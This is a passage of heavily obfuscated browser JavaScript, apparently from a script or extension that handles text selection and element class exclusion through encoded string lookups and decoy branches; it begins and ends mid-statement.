_0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return _0x295b36>=_0x5ab695;},'lSDlO':_0x214c10(0x1580,0xfcc,0x1606,0xa1e,'uSKg'),'NsPuw':_0x214c10(0x1375,0xc41,0xf8d,0xa6d,'g6[M'),'BYVfW':_0x4eca0b('NiyB',0x57d,0xbdc,0x86e,0x135),'JRTrp':_0x269e5d('Z3Dp',0xddf,0xc75,0x12b,0x80c)+_0x214c10(0x2a9,0x9d2,0x115d,0x5e8,'(svR')+'2','nLBlm':_0x35a2bf(0x79e,0xe6c,0xa76,'udv(',0x7e6)+_0x35a2bf(0x1202,0x103a,0xc30,'yjAT',0xb48),'QUtYX':_0x214c10(0xd93,0x9ac,0x45c,0xa41,'g[J3')+'px','LxXNT':_0x214c10(0x8ba,0x1018,0x1152,0x906,'p]kc')+_0x35a2bf(0xa2,0xaf7,0x27e,'g6[M',0x455),'JsPKZ':_0x269e5d('7kW!',0x1346,0xb17,0x17e0,0x1197),'EJTUR':_0x16e042(-0x182,-0x4b8,0x5c6,'8[vh',-0xfc)+_0x269e5d('8[vh',0xe49,0xa92,0x137f,0xfa7),'oJLmh':_0x214c10(0x125,0x6df,0xb8d,0x776,'Z3Dp')+_0x4eca0b('CrZn',0x104c,0x1031,0x941,0x110d)+_0x4eca0b('wb*1',0x8f5,0x48b,0xe19,0xa00),'UXOWw':function(_0x346e7f,_0x3fc180){return _0x346e7f!=_0x3fc180;},'hLWxR':function(_0x3a681c,_0x39bea4){return _0x3a681c!=_0x39bea4;},'CQCkO':function(_0x32285b,_0x4d15e8){return _0x32285b!=_0x4d15e8;},'VqYjZ':function(_0x402180,_0x450867){return _0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const 